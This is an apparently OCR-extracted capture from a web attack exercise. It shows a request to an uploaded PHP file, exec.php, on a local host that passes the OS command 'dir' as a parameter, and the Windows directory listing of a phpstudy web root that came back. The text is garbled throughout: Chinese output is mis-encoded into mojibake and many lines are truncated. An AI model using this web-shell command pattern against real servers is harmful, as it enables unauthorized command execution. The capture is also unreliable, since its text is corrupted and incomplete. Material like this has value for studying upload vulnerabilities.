 192.168.2.150/img/exec.php?ant=dir
������ C �eľ�û�б�ǩ�� �������к��� 2EED-CC65 C:\phpstudy_pro\WWW\img ��Ŀ¼ 2020/08/14 15:17
. 2020/08/14 15:17
.. 2019/02/28 00:24 88,356 $user_image 2019/02/28 00:24 249,196 10067.jpg 2019/02/28 00:24 1,512,559 10958.jpg 2019/02/28 00:24 390
2019/02/28 00:24 331,708 24-cast-tv-serie-wallpapers-1024x768.jpg 2019/02/28 00:24 460,988 24195.jpg 2019/02/28 00:24 834,918 2550
63,259 500.JPG 2019/02/28 00:24 207,263 505.jpg 2019/02/28 00:24 416,245 9400.jpg 2019/02/28 00:24 300,564 acer-aspire-blue-compu
185,480 call-of-duty-games-wallpapers.jpg 2019/02/28 00:24 398,649 casino-royale-james-bond-wallpaper.jpg 2019/02/28 00:24 48,628
77,145 cms_admin_categories.JPG 2019/02/28 00:24 105,761 cms_admin_post.JPG 2019/02/28 00:24 69,230 cms_admin_restrict.JPG 2019/
2019/02/28 00:24 96,583 cms_front.JPG 2019/02/28 00:24 17,911 comment.jpg 2020/08/14 15:17 39 exec.php 2019/02/28 00:24 66,576 IM
76,160 IMG_20160725_144420.jpg 2019/02/28 00:24 1,545,274 IMG_20160917_152307.jpg 2019/02/28 00:24 99,589 post_img.jpg 2019/02
��Ŀ¼ 29,890,777,088 �����ֽ�